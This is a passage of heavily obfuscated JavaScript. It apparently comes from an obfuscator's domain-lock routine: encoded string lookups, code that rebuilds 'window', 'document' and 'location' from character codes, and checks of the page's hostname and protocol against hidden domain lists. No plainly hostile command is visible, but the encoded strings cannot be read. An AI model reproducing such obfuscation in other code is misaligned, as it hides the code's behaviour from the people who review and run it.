'TsIW')+S(0x427,'NyyQ')+S(0x437,'2BBa')+S(0x4f3,'^v5m')+S(0x374,'*&vD')+S(0x800,'4A7L')+S(0x7e5,'NyyQ')+S(0x6d6,'@mG]')+S(0x8e1,'n8al')+S(0x23d,'#jZk')+S(0x6da,'q#]H')+S(0x58f,'dXri')+S(0x94a,'dXri')+S(0x676,'ItA%')+S(0x79d,'9lHW')+S(0x717,'TsIW')+S(0x3df,'zw%^')+S(0x61e,'(IoW')+S(0x2c2,'Uben'))+(S(0x3f8,'ItA%')+S(0x451,'2BBa')+S(0x30c,'I&qj')+S(0x91b,'BzAO')+S(0x51f,'BzAO')+S(0x9a6,'I&qj')+S(0x635,'(IoW')+S(0x75c,'q#]H')+S(0x465,'*&vD')+S(0x542,'BzAO')+S(0x5bc,']RFJ')+S(0x63e,'i%sC')+S(0x358,'*&vD')+S(0x8cb,'b^*H')+S(0x83f,'w8Vq')+S(0x4bb,'q#]H')+S(0x3a0,'U84S')+S(0x1f7,'TsIW')+S(0x7d2,'1bnP')+S(0x285,'Tr!m')+S(0x723,'XeHN')+S(0x7a4,'Op6)')+S(0x9c8,'n8al')+S(0x299,'!T7u')+S(0x730,'dXri')+S(0x8e0,'XeHN')+S(0x849,'S$$H')+S(0x96c,'(IoW')+S(0x6ca,'RubH')+S(0x4c3,'S$$H')+S(0x357,'*&vD')+S(0x6e3,'I&qj')+S(0x81b,'dXri')+S(0x516,'BzAO')+S(0x30d,'w8Vq')+S(0x373,'2BBa')+S(0x594,'Er7g')+S(0x5ed,'xi4n')+S(0x7ce,'Op6)')+S(0x934,'CRb^')+S(0x3bc,'xi4n')+S(0x2e8,'Op6)')+S(0x407,'Op6)')+S(0x96a,'2BBa')+S(0x938,'ItA%')+S(0x27d,'Idlw')+S(0x27e,'w8Vq')+S(0x6f5,'BzAO')+S(0x270,'ypzx')+S(0x8e5,'H]Mb')+S(0x58c,'Am&F')+S(0x49c,'q#]H')+S(0x593,'Idlw')+S(0x228,'n8al')+S(0x5ca,'xi4n')+S(0x58e,'F]nM')+S(0x886,'Am&F')+S(0x482,'k&pK')+S(0x405,'Op6)')+S(0x9c2,'Am&F')+S(0x5eb,'w8Vq')+S(0x69d,'b^*H')+S(0x35e,'CRb^')+S(0x855,'F]nM')+S(0x813,'TsIW')+S(0x768,'rB[z')+S(0x27c,'Er7g')+S(0x25e,'YK^R')+S(0x7a5,'b^*H')+S(0x858,'*&vD')+S(0x86a,'#jZk')+S(0x2b6,'(IoW')+S(0x95f,'N3QU')+S(0x423,'N3QU')+S(0x46e,'4A7L')+S(0x2ac,'[vCF')+S(0x2d3,'YK^R')+S(0x94e,'q#]H')+S(0x2c6,'Op6)')+S(0x993,'hlN&')+S(0x25d,'xi4n')+S(0x8bd,'4A7L')+S(0x6b7,'Idlw')+S(0x565,'NyyQ')+S(0x3ab,'q)Ag')+S(0x971,'!T7u')+S(0x325,'xi4n')+S(0x411,'RubH')+S(0x3fb,'w8Vq')+S(0x363,'(IoW')+S(0x4b8,'5%Cn')+S(0x972,'F]nM')+S(0x24a,'[vCF')+S(0x779,'1bnP')+S(0x220,'ypzx')+S(0x45c,'S$$H')+S(0x331,'ypzx')+S(0x77a,'XeHN')+S(0x22a,'i%sC')),d[S(0x2bb,'*&vD')]=S(0x86b,'I&qj')+S(0x4ef,'*&vD')+S(0x5bb,'rB[z')+S(0x548,'H]Mb')+S(0x696,'9lHW')+S(0x8a9,'!T7u')+S(0x6dc,'muvR')+S(0x1d7,'CRb^')+S(0x69c,'ItA%')+S(0x420,'1bnP')+S(0x8bb,'S$$H')+S(0x201,'k&pK')+S(0x261,'NyyQ')+S(0x53c,'i%sC')+S(0x685,'[vCF')+S(0x3ad,'hlN&')+S(0x8b1,'2BBa')+S(0x389,'^v5m')+S(0x4d2,'CRb^')+S(0x219,'Op6)')+S(0x669,'4A7L')+S(0x375,'Tr!m')+S(0x206,'xi4n')+S(0x7b1,'hlN&')+S(0x824,'Uben')+S(0x3e5,'YK^R')+S(0x7fc,'CRb^')+S(0x39c,'I&qj')+S(0x535,'NyyQ')+S(0x7a1,']RFJ')+S(0x487,'0jWF')+S(0x289,'BzAO')+S(0x808,'9lHW')+S(0x5c4,'rB[z')+S(0x288,'xi4n')+S(0x4ce,'1bnP')+S(0x2ec,'69qA')+S(0x24b,'9lHW')+S(0x982,'rB[z')+S(0x426,'b^*H')+S(0x7d6,'H]Mb')+S(0x4be,'ItA%')+S(0x50d,']RFJ')+S(0x30a,'ItA%')+S(0x880,'xi4n')+S(0x410,'1bnP')+S(0x297,'k&pK')+S(0x80e,'9lHW')+S(0x528,'ItA%')+S(0x8ae,'BzAO')+S(0x3fd,'ypzx')+S(0x960,'9lHW')+S(0x2f7,'q#]H')+S(0x88d,'2BBa')+S(0x36b,'5%Cn')+S(0x7a6,'^v5m')+S(0x801,'XeHN')+S(0x33a,'4A7L')+S(0x3ed,'9lHW')+S(0x66e,'*&vD')+S(0x871,'H]Mb')+S(0x4c8,'w8Vq')+S(0x42e,'#jZk')+S(0x591,'b^*H')+S(0x37d,'BzAO')+S(0x6cc,'Uben')+S(0x4e9,'Er7g')+S(0x3aa,'U84S')+S(0x80c,'n8al')+S(0x61c,'!T7u')+S(0x89f,'b^*H')+S(0x79f,'1bnP')+S(0x8c8,'RubH')+S(0x819,'I&qj')+S(0x817,'#jZk')+S(0x651,'0jWF')+S(0x2c3,'2BBa')+S(0x3ef,'H]Mb')+S(0x629,'I&qj')+S(0x59a,'n8al')+S(0x2b5,'*&vD')+S(0x96f,'!T7u')+S(0x559,']RFJ')+S(0x26e,'9lHW')+S(0x6fa,']RFJ')+S(0x346,'RubH')+S(0x61a,'Er7g')+S(0x604,'@mG]')+S(0x63c,'Idlw')+S(0x361,'S$$H')+S(0x933,'Er7g')+S(0x25c,'RubH')+S(0x28a,'n8al')+S(0x87e,'Idlw')+S(0x77c,'69qA')+S(0x82c,'i%sC')+S(0x751,'H]Mb')+S(0x235,'F]nM')+S(0x526,'q#]H')+S(0x7a7,'U84S')+S(0x26a,'w8Vq')+S(0x72a,']RFJ')+S(0x7aa,'@mG]')+S(0x9c3,'5%Cn')+S(0x4cf,'Op6)')+S(0x793,'9lHW')+S(0x5e3,'r50Q')+S(0x2b2,'dXri')+S(0x8be,'^v5m')+S(0x648,'q)Ag')+S(0x379,'n8al')+S(0x602,']RFJ')+S(0x85b,'*&vD')+S(0x94f,'N3QU')+S(0x6e9,'q)Ag')+S(0x569,'2BBa')+S(0x494,'NyyQ')+S(0x8ed,'XeHN')+S(0x8b0,'BzAO')+S(0x47f,'*&vD')+S(0x332,'*&vD')+S(0x84e,'4A7L')+S(0x48d,'5%Cn')+S(0x209,'RubH')+S(0x7d3,'rB[z')+S(0x392,']RFJ')+S(0x617,'xi4n')+S(0x626,']RFJ')+S(0x4af,'r50Q')+S(0x623,'q)Ag')+S(0x78d,'H]Mb')+S(0x273,'b^*H')+S(0x8ea,'xi4n')+S(0x6c6,'S$$H')+S(0x95c,'Uben')+S(0x4b9,'4A7L')+S(0x650,'i%sC')+S(0x54f,'k&pK')+S(0x489,'r50Q')+S(0x608,'Er7g')+S(0x3d4,'N3QU')+S(0x946,'q#]H')+S(0x471,'BzAO')+S(0x577,'i%sC')+S(0x5de,'Op6)')+S(0x60e,'[vCF')+S(0x9c1,'n8al')+S(0x905,'k&pK')+S(0x33c,'xi4n')+S(0x567,'r50Q')+S(0x6d0,'N3QU')+S(0x92b,'1bnP')+S(0x31e,'Er7g')+S(0x5c8,'ItA%')+S(0x29d,'#jZk')+S(0x3e1,']RFJ')+S(0x22b,'zw%^')+S(0x7d1,'w8Vq')+S(0x5f7,'!T7u')+S(0x24e,'[vCF')+S(0x887,'^v5m')+S(0x5b8,'zw%^')+S(0x1db,'XeHN')+S(0x4e2,'YK^R')+S(0x433,'*&vD')+S(0x518,'n8al')+S(0x8eb,'*&vD')+S(0x990,'9lHW')+S(0x523,'F]nM')+S(0x7f8,'zw%^')+S(0x2da,'r50Q')+S(0x513,'^v5m')+S(0x7df,'r50Q')+S(0x625,'BzAO')+S(0x64a,'BzAO')+S(0x4bf,'k&pK')+S(0x5c7,'[vCF')+S(0x964,'0jWF')+S(0x4cd,'NyyQ')+S(0x961,'2BBa')+S(0x4f0,'i%sC')+S(0x831,'*&vD')+S(0x38e,'U84S')+S(0x6f7,'69qA')+S(0x792,'9lHW')+S(0x530,'Uben')+S(0x763,'q)Ag')+S(0x707,'n8al')+S(0x931,'rB[z')+S(0x783,'r50Q')+S(0x3b9,'muvR')+S(0x883,'!T7u')+S(0x5d9,'1bnP')+S(0x536,'^v5m')+S(0x9d4,'69qA')+S(0x7f2,'ypzx')+S(0x302,'Am&F')+S(0x705,'Tr!m')+S(0x653,'ypzx')+S(0x895,'xi4n')+(S(0x612,'0jWF')+S(0x60f,'!T7u')+S(0x788,'k&pK')+S(0x5f0,'Uben')+S(0x44f,'(IoW')+S(0x820,'2BBa')+S(0x686,'@mG]')+S(0x492,'BzAO')+S(0x6ad,'0jWF')+S(0x80f,'Uben')+S(0x368,'!T7u')+S(0x713,'w8Vq')+S(0x37f,'Idlw')+S(0x836,'*&vD')+S(0x34f,'F]nM')+S(0x610,'w8Vq')+S(0x5a2,'NyyQ')+S(0x35d,'4A7L')+S(0x45b,'#jZk')+S(0x6ea,'Am&F')+S(0x8df,'(IoW')+S(0x48c,'zw%^')+S(0x522,'rB[z')+S(0x97c,'ypzx')+S(0x52b,'H]Mb')+S(0x45f,'YK^R')+S(0x60a,'Op6)')+S(0x343,'XeHN')+S(0x852,'xi4n')+S(0x22c,'4A7L')+S(0x271,'hlN&')+S(0x694,'H]Mb')+S(0x550,'TsIW')+S(0x6cd,'muvR')+S(0x7fa,'hlN&')+S(0x1ee,'TsIW')+S(0x230,'NyyQ')+S(0x5a6,'Am&F')+S(0x81a,']RFJ')+S(0x889,'Op6)')+S(0x7e1,']RFJ')+S(0x6d5,'@mG]')+S(0x57c,'1bnP')+S(0x733,'Am&F')+S(0x239,'n8al')+S(0x202,'b^*H')+S(0x3d5,'hlN&')+S(0x578,'XeHN')+S(0x932,'r50Q')+S(0x208,'ItA%')+S(0x85c,'^v5m')+S(0x4c5,'b^*H')+S(0x9b4,'RubH')+S(0x921,'Uben')+S(0x4c7,'9lHW')+S(0x9bb,'(IoW')+S(0x96d,'S$$H')+S(0x227,'r50Q')+S(0x698,'CRb^')+S(0x930,'Tr!m')+S(0x5b1,'ypzx')+S(0x575,'9lHW')+S(0x42c,'zw%^')+S(0x3a4,'TsIW')+S(0x875,'Er7g')+S(0x501,'XeHN')+S(0x2a0,'Op6)')+S(0x456,'*&vD')+S(0x702,'TsIW')+S(0x828,'RubH')+S(0x628,'BzAO')+S(0x345,'NyyQ')+S(0x55e,'rB[z')+S(0x65f,'XeHN')+S(0x4fa,'q)Ag')+S(0x35f,'muvR')+S(0x4e4,'xi4n')+S(0x805,'RubH')+S(0x70e,'CRb^')+S(0x79e,'Tr!m')+S(0x5c1,'9lHW')+S(0x9b2,'TsIW')+S(0x95d,'[vCF')+S(0x7c4,'[vCF')+S(0x846,'Tr!m')+S(0x770,'Idlw')+S(0x6b1,'Op6)')+S(0x798,'xi4n')+S(0x32f,'n8al')+S(0x912,'2BBa')+S(0x911,'9lHW')+S(0x47a,'S$$H')+S(0x8a2,'TsIW')+S(0x987,'k&pK')+S(0x7d8,'#jZk')+S(0x943,'U84S')+S(0x6cf,'rB[z')+S(0x364,'i%sC')+S(0x7b7,'2BBa')+S(0x21b,'!T7u')+S(0x38d,'zw%^')+S(0x5e9,'Idlw')+S(0x319,'#jZk')+S(0x5fd,'CRb^')+S(0x5b4,'69qA')+S(0x49b,'CRb^')+S(0x923,'xi4n')+S(0x67e,'Uben')+S(0x6a6,'(IoW')+S(0x857,'1bnP')+S(0x9d1,']RFJ')+S(0x8b5,'#jZk')+S(0x7ca,'TsIW')+S(0x281,'XeHN')+S(0x9a2,'n8al')+S(0x340,'q)Ag')+S(0x76f,'#jZk')+S(0x7cd,'zw%^')+S(0x8e9,'hlN&')+S(0x741,'H]Mb')+S(0x9cc,'4A7L')+S(0x309,'Tr!m')+S(0x3cd,'TsIW')+S(0x988,'b^*H')+S(0x73f,'S$$H')+S(0x869,'[vCF')+S(0x442,'N3QU')+S(0x4ed,'^v5m')+S(0x570,'k&pK')+S(0x93d,'RubH')+S(0x48e,'RubH')+S(0x978,'Op6)')+S(0x45a,'1bnP')+S(0x8d2,'ypzx')+S(0x6e4,'F]nM')+S(0x34d,'1bnP')+S(0x1e1,'zw%^')+S(0x32b,'N3QU')+S(0x1fe,'5%Cn')+S(0x5ec,'I&qj')+S(0x613,'U84S')+S(0x5df,'NyyQ')+S(0x36e,'0jWF')+S(0x1f4,'S$$H')+S(0x268,'Am&F')+S(0x2a1,'dXri')+S(0x8ff,'H]Mb')+S(0x280,'b^*H')+S(0x66a,'S$$H')+S(0x639,'[vCF')+S(0x9ab,'S$$H')+S(0x918,'xi4n')+S(0x1fb,'Tr!m')+S(0x983,'ItA%')+S(0x56d,'q#]H')+S(0x7c2,'hlN&')+S(0x6e0,'0jWF')+S(0x353,'(IoW')+S(0x5da,'TsIW')+S(0x45e,'Uben')+S(0x8b9,'YK^R')+S(0x9a8,'!T7u')+S(0x414,'CRb^')+S(0x9c7,'9lHW')+S(0x205,'XeHN')+S(0x980,'Er7g')+S(0x1f3,'^v5m')+S(0x655,'hlN&')+S(0x7ab,'dXri')+S(0x35a,'Er7g')+S(0x644,'U84S')+S(0x7fd,'N3QU')+S(0x4bd,'[vCF')+S(0x894,'(IoW')+S(0x41e,'w8Vq')+S(0x224,'XeHN')+S(0x44e,'U84S')+S(0x9b9,'4A7L')+S(0x6d7,'Tr!m')+S(0x794,'9lHW')+S(0x3e8,'H]Mb')+S(0x850,'w8Vq')+S(0x20d,'I&qj')+S(0x508,'#jZk')+S(0x3cb,'b^*H')+S(0x6fc,'CRb^')+S(0x486,'*&vD')+S(0x995,'69qA')+S(0x68d,']RFJ')+S(0x67c,'n8al')+S(0x814,'NyyQ')+S(0x5b3,'69qA')+S(0x8c6,'[vCF')+S(0x4a1,'Idlw')+S(0x7ef,'69qA')+S(0x826,'TsIW')+S(0x7a9,'TsIW')+S(0x645,'(IoW')+S(0x874,'69qA')+S(0x807,'#jZk'))+(S(0x865,'dXri')+S(0x7b5,'YK^R')+S(0x976,'5%Cn')+S(0x76a,'I&qj')+S(0x4a2,'!T7u')+S(0x3b5,'n8al')+S(0x678,'5%Cn')+S(0x5f1,'XeHN')+S(0x7eb,'1bnP')+S(0x6af,'RubH')+S(0x38a,'69qA')+S(0x851,'hlN&')+S(0x2cf,'N3QU')+S(0x835,'I&qj')+S(0x36f,'S$$H')+S(0x460,'q#]H')+S(0x28d,'q#]H')+S(0x41c,'q#]H')+S(0x842,'zw%^')+S(0x31c,'hlN&')+S(0x412,'n8al')+S(0x761,'Am&F')+S(0x75e,'H]Mb')+S(0x2af,'k&pK')+S(0x8d3,'2BBa')+S(0x34b,'N3QU')+S(0x8e4,'U84S')+S(0x7b8,'Op6)')+S(0x59c,'#jZk')+S(0x2a3,'2BBa')+S(0x7f3,'b^*H')+S(0x2aa,'1bnP')+S(0x245,'I&qj')+S(0x214,'2BBa')+S(0x322,'ypzx')+S(0x3de,'H]Mb')+S(0x8b6,'69qA')+S(0x43b,'[vCF')+S(0x321,'q#]H')+S(0x6d3,'S$$H')+S(0x979,'RubH')+S(0x9ba,'F]nM')+S(0x521,'2BBa')+S(0x272,'!T7u')+S(0x9b7,'b^*H')+S(0x62f,'r50Q')+S(0x39d,'[vCF')+S(0x9cd,'hlN&')+S(0x3a7,'xi4n')+S(0x80d,'r50Q')+S(0x638,'rB[z')+S(0x7e9,'(IoW')+S(0x533,'U84S')+S(0x27a,'H]Mb')+S(0x6df,'[vCF')+S(0x470,'xi4n')+S(0x25b,'xi4n')+S(0x600,'i%sC')+S(0x3f2,'RubH')+S(0x731,'Idlw')+S(0x399,'q)Ag')+S(0x766,'5%Cn')+S(0x2c4,'S$$H')+S(0x2bc,'5%Cn')+S(0x3c2,'XeHN')+S(0x424,'*&vD')+S(0x6b2,'U84S')+S(0x671,'[vCF')+S(0x47d,'q#]H')+S(0x90a,'S$$H')+S(0x598,'5%Cn')+S(0x8f9,'Idlw')+S(0x6a9,'Uben')+S(0x446,'@mG]')+S(0x9d5,'69qA')+S(0x4d8,'2BBa')+S(0x60c,'5%Cn')+S(0x827,'YK^R')+S(0x712,'F]nM')+S(0x66c,'2BBa')+S(0x89c,'q)Ag')+S(0x26d,'YK^R')+S(0x4a8,'muvR')+S(0x6a7,'4A7L')+S(0x2a4,'w8Vq')+S(0x65a,'XeHN')+S(0x771,'*&vD')+S(0x306,'CRb^')+S(0x505,'b^*H')+S(0x238,'w8Vq')+S(0x461,'Tr!m')+S(0x986,'S$$H')+S(0x589,'zw%^')+S(0x9bd,'Tr!m')+S(0x799,'dXri')+S(0x9d0,'dXri')+S(0x724,'RubH')+S(0x2a9,'*&vD')+S(0x5f3,'r50Q')+S(0x44b,'q)Ag')+S(0x351,'#jZk')+S(0x98c,'^v5m')+S(0x37c,'b^*H')+S(0x39b,'Idlw')+S(0x65b,'ItA%')+S(0x44c,'#jZk')+S(0x82a,'2BBa')+S(0x203,'r50Q')+S(0x67d,'TsIW')+S(0x333,'I&qj')+S(0x7d4,'zw%^')+S(0x6ba,'NyyQ')+S(0x383,'k&pK')+S(0x619,'4A7L')+S(0x9cb,'n8al')+S(0x300,'2BBa')+S(0x264,'RubH')+S(0x778,'hlN&')+S(0x970,'5%Cn')+S(0x95e,'Idlw')+S(0x854,'Er7g')+S(0x98d,'hlN&')+S(0x4a3,'#jZk')+S(0x4d7,'4A7L')+S(0x524,'XeHN')+S(0x532,'0jWF')+S(0x454,'I&qj')+S(0x5d5,'4A7L')+S(0x467,'xi4n')+S(0x75f,'CRb^')+S(0x65c,'F]nM')+S(0x5e5,'NyyQ')+S(0x49d,'n8al')+S(0x5c0,'XeHN')+S(0x7f7,'S$$H')+S(0x463,'XeHN')+S(0x294,'Op6)')+S(0x595,'YK^R')+S(0x275,'hlN&')+S(0x5c2,'[vCF')+S(0x1d8,'muvR')+S(0x450,'hlN&')+S(0x549,'BzAO')+S(0x718,'F]nM')+S(0x544,'69qA')+S(0x387,'Uben')+S(0x557,'N3QU')+S(0x882,'CRb^')+S(0x3e3,'2BBa')+S(0x44a,'Op6)')+S(0x789,'5%Cn')+S(0x4ec,'zw%^')+S(0x8a5,'(IoW')+S(0x40f,'[vCF')+S(0x561,'69qA')+S(0x659,'b^*H')+S(0x457,'BzAO')+S(0x74a,'YK^R')+S(0x2a6,'zw%^')+S(0x61b,'ItA%')+S(0x3c5,'Er7g')+S(0x98a,'zw%^')+S(0x367,'muvR')+S(0x350,']RFJ')+S(0x51e,'dXri')+S(0x1ff,'XeHN')+S(0x7c5,'muvR')+S(0x8c2,'*&vD')+S(0x790,']RFJ')+S(0x43f,'@mG]')+S(0x787,'BzAO')+S(0x79b,'ItA%')+S(0x3db,'dXri')+S(0x254,'Op6)')+S(0x945,'69qA')+S(0x5af,'TsIW')+S(0x8cf,'Er7g')+S(0x8f4,'F]nM')+S(0x62c,'[vCF')+S(0x514,'BzAO')+S(0x802,'w8Vq')+S(0x937,'hlN&')+S(0x3e2,'!T7u')+S(0x40d,'2BBa')+S(0x7c9,'S$$H')+S(0x73e,'BzAO')+S(0x29a,'^v5m')+S(0x841,'TsIW')+S(0x590,'muvR')+S(0x95b,'H]Mb')+S(0x7be,'ItA%')+S(0x400,'Uben')+S(0x274,'0jWF')+S(0x74b,'ItA%')+S(0x936,'4A7L')+S(0x87f,'dXri')+S(0x7fb,'rB[z')+S(0x31b,'q)Ag')+S(0x977,'Am&F')+S(0x2c7,'Idlw'))+(S(0x3a8,'XeHN')+S(0x6e6,'[vCF')+S(0x611,'q#]H')+S(0x902,'N3QU')+S(0x646,'hlN&')+S(0x385,'w8Vq')+S(0x5ba,'N3QU')+S(0x7af,'0jWF')+S(0x78e,'[vCF')+S(0x6b5,'dXri')+S(0x4b1,'ItA%')+S(0x2b8,'2BBa')+S(0x57e,'Er7g')+S(0x825,'xi4n')+S(0x915,'[vCF')+S(0x5e6,'4A7L')+S(0x3d1,'CRb^')+S(0x662,'69qA')+S(0x4fe,'b^*H')+S(0x98e,'XeHN')+S(0x96b,'hlN&')+S(0x70f,'I&qj')+S(0x5a4,'hlN&')+S(0x929,'rB[z')+S(0x75b,'k&pK')+S(0x7c7,'BzAO')+S(0x2c0,'^v5m')+S(0x574,'F]nM')+S(0x647,'q)Ag')+S(0x552,'dXri')+S(0x2ba,'ypzx')+S(0x615,'YK^R')+S(0x7c8,'XeHN')+S(0x5b0,'2BBa')+S(0x2d0,'q#]H')+S(0x32a,'w8Vq')+S(0x1ea,'Am&F')+S(0x6c4,'(IoW')+S(0x8ef,'U84S')+S(0x71a,'U84S')+S(0x877,'b^*H')+S(0x2cd,'n8al')+S(0x4e8,'Uben')+S(0x215,'2BBa')+S(0x5fa,'xi4n')+S(0x98f,'hlN&')+S(0x703,'I&qj')+S(0x4b7,'#jZk')+S(0x37b,'RubH')+S(0x939,'ItA%')+S(0x92e,'w8Vq')+S(0x3b1,'4A7L')+S(0x267,'TsIW')+S(0x82d,'ItA%')+S(0x1ec,'*&vD')+S(0x955,'ItA%')+S(0x27b,'[vCF')+S(0x876,'*&vD')+S(0x86e,'4A7L')+S(0x6bb,'69qA')+S(0x68a,'muvR')+S(0x558,'^v5m')+S(0x879,'hlN&')+S(0x4bc,'muvR')+S(0x81f,'U84S')+S(0x28b,'H]Mb')+S(0x38c,'0jWF')+S(0x4ea,'F]nM')+S(0x218,'F]nM')+S(0x5ee,'Am&F')+S(0x99c,'muvR')+S(0x7b2,'4A7L')+S(0x3bf,'k&pK')),d[S(0x290,'#jZk')]=S(0x5cd,'5%Cn')+S(0x376,'RubH')+S(0x4e3,'b^*H')+S(0x44d,'k&pK')+S(0x6f4,'dXri')+S(0x512,'ItA%')+S(0x48b,'(IoW')+S(0x585,'^v5m')+S(0x8f2,'TsIW')+S(0x328,'q#]H')+S(0x6ed,'F]nM')+S(0x1f5,'^v5m')+S(0x2b0,'i%sC')+S(0x843,'b^*H')+S(0x57f,'i%sC')+'X',d[S(0x57d,'@mG]')]=S(0x82b,'S$$H')+S(0x236,'XeHN')+S(0x390,'9lHW')+S(0x428,'n8al')+S(0x483,'muvR')+S(0x262,'*&vD')+S(0x5d0,'r50Q')+S(0x499,'XeHN')+S(0x8d9,'TsIW')+S(0x637,'Am&F')+S(0x59e,'N3QU')+']',d[S(0x233,'0jWF')]=function(z,B){return z===B;},d[S(0x3a5,'4A7L')]=S(0x6a4,'2BBa')+S(0x72c,'n8al')+S(0x4dc,'(IoW')+S(0x40b,'*&vD')+S(0x65d,'ypzx')+S(0x77b,'q)Ag')+S(0x21c,'^v5m')+S(0x6b8,'Op6)')+S(0x250,'5%Cn')+S(0x330,'69qA')+S(0x2e3,'I&qj')+S(0x46d,'5%Cn')+S(0x8dd,'5%Cn')+S(0x587,'n8al')+S(0x2e2,'XeHN')+S(0x422,'w8Vq')+S(0x914,'N3QU')+S(0x6e1,'69qA'),d[S(0x58a,'q#]H')]=S(0x5f4,'RubH')+S(0x9a1,'H]Mb')+S(0x8c7,'1bnP')+S(0x4fc,'*&vD')+S(0x8d4,'Er7g'),d[S(0x36d,'H]Mb')]=function(z,B){return z!==B;},d[S(0x4e1,'rB[z')]=S(0x73c,'69qA')+S(0x21e,'5%Cn'),d[S(0x584,'hlN&')]=function(z,B){return z===B;},d[S(0x444,'TsIW')]=S(0x6ac,'Tr!m')+'t',d[S(0x88c,'Er7g')]=function(z,B){return z===B;},d[S(0x7ff,'NyyQ')]=S(0x62d,'r50Q')+S(0x318,'2BBa'),d[S(0x99e,'!T7u')]=function(z,B,D){return z(B,D);},d[S(0x91e,'k&pK')]=function(z){return z();},d[S(0x4e5,'n8al')]=function(z){return z();},d[S(0x603,'rB[z')]=function(z,B,D){return z(B,D);},d[S(0x767,']RFJ')]=function(z,B){return z(B);},d[S(0x773,'H]Mb')]=function(z){return z();},d[S(0x5b5,'(IoW')]=function(z){return z();},d[S(0x7b9,'1bnP')]=S(0x704,'xi4n')+'t',d[S(0x8b8,'YK^R')]=S(0x447,'zw%^')+S(0x8a4,'XeHN')+S(0x1e7,'Am&F'),d[S(0x40a,'hlN&')]=function(z,B){return z||B;},d[S(0x83b,'Uben')]=S(0x2cb,'N3QU')+S(0x6fd,'zw%^')+S(0x90f,'I&qj')+S(0x622,'1bnP')+S(0x2fb,'muvR')+S(0x675,'69qA')+S(0x8cd,'Op6)')+S(0x870,'NyyQ'),d[S(0x76c,'dXri')]=S(0x775,'TsIW')+S(0x3a9,'!T7u')+S(0x62e,'muvR')+S(0x359,'hlN&')+S(0x9db,'[vCF')+S(0x286,'!T7u'),d[S(0x555,'2BBa')]=function(z){return z();},d[S(0x31d,'hlN&')]=function(z,B){return z(B);},d[S(0x791,'b^*H')]=function(z,B){return z+B;},d[S(0x863,'ItA%')]=S(0x2ee,'F]nM');var e=d,f=function(){var z=!![];return function(B,D){var E=z?function(){var T=_0x8526484e;if(D){var G=D[T(0x566,'U84S')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var U=S;for(var D in z)if(e[U(0x55a,'1bnP')](D[U(0x2d2,'I&qj')+'h'],B)&&function(E,G){var V=U;for(var H=0x2;e[V(0x7bb,'(IoW')](H,G[V(0x3ce,'[vCF')+'h']);H++)if(e[V(0x690,']RFJ')](E[V(0x3d8,'@mG]')+V(0x83c,'I&qj')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var W=S;return e[W(0x974,'NyyQ')](z,Math[W(0x4a5,'rB[z')](e[W(0x3be,'ItA%')](Math[W(0x5ea,'Idlw')+'m'](),e[W(0x72d,'H]Mb')](e[W(0x609,'Uben')](B,0x1),z))));}function i(z,B){var X=S;for(var D=0x0;e[X(0x316,'Op6)')](D,B[X(0x6a1,'Idlw')+'h']);D++){var E=B[D],G=e[X(0x3e4,'ypzx')](0x0,E[X(0x8d8,'ypzx')+'Of']('.'))?e[X(0x710,'TsIW')]('.',z):z,H=e[X(0x244,'*&vD')](G[X(0x5fb,'NyyQ')+'h'],E[X(0x5f6,'i%sC')+'h']),J=G[X(0x8ac,'BzAO')+'Of'](E,H),H=e[X(0x6c0,'H]Mb')](-0x1,J)&&e[X(0x4b4,'ItA%')](J,H);if(H&&(e[X(0x5e1,'Am&F')](G[X(0x329,'5%Cn')+'h'],E[X(0x641,'(IoW')+'h'])||e[X(0x740,'rB[z')](0x0,E[X(0x475,'9lHW')+'Of']('.'))))return 0x1;}}function k(){var Y=S,z,B;return e[Y(0x759,'XeHN')](g,e[Y(0x509,'w8Vq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,z=e[Z(0x3f6,'hlN&')](m,e[Z(0x480,'q#]H')](k));if(z){var z=e[Z(0x6f9,'69qA')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(e[Z(0x7d5,'U84S')](0x46,z[Z(0x466,'Uben')+Z(0x292,'!T7u')](0x0))&&e[Z(0x624,'69qA')](0x66,z[Z(0x59f,'rB[z')+Z(0x720,'Tr!m')](0x0))||e[Z(0x812,'Am&F')](0x49,z[Z(0x2df,'S$$H')+Z(0x6a2,'XeHN')](0x1))&&e[Z(0x54e,'b^*H')](0x69,z[Z(0x2e4,'#jZk')+Z(0x720,'Tr!m')](0x1))||e[Z(0x963,'rB[z')](0x4c,z[Z(0x406,'NyyQ')+Z(0x2f9,'CRb^')](0x2))&&e[Z(0x402,'XeHN')](0x6c,z[Z(0x8c1,'RubH')+Z(0x689,'4A7L')](0x2))||e[Z(0x8d5,'xi4n')](0x45,z[Z(0x9b3,'zw%^')+Z(0x581,'F]nM')](0x3))&&e[Z(0x293,'Uben')](0x65,z[Z(0x6fe,'ypzx')+Z(0x991,'Am&F')](0x3))||e[Z(0x425,'TsIW')](0x3a,z[Z(0x334,'YK^R')+Z(0x8dc,'dXri')](0x4))):void 0x0;}}function m(z){var a0=S;return e[a0(0x9c9,'*&vD')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a1=S,z=e[a1(0x903,'r50Q')](k);if(z){var B=e[a1(0x940,'(IoW')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!e[a1(0x925,'Er7g')](B,'~')?e[a1(0x256,'zw%^')](m,z):D)&&e[a1(0x2eb,'BzAO')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x1fc,'4A7L')](B,D);}}function p(){var a2=S,z=e[a2(0x408,'0jWF')],B=new RegExp(e[a2(0x50c,'ItA%')],'g');return z[a2(0x958,'@mG]')+'ce'](B,'')[a2(0x2c9,'w8Vq')](';');}function q(){var a3=S,z=e[a3(0x6ce,'2BBa')],B=new RegExp(e[a3(0x57d,'@mG]')],'g');return z[a3(0x20c,'S$$H')+'ce'](B,'')[a3(0x8ab,'CRb^')](';');}function r(z){var a4=S;return e[a4(0x31f,'4A7L')](-0x1,z[a4(0x64d,'#jZk')+'Of'](String[a4(0x7e6,'(IoW')+a4(0x5e8,'F]nM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x232,'Tr!m')](z)||new 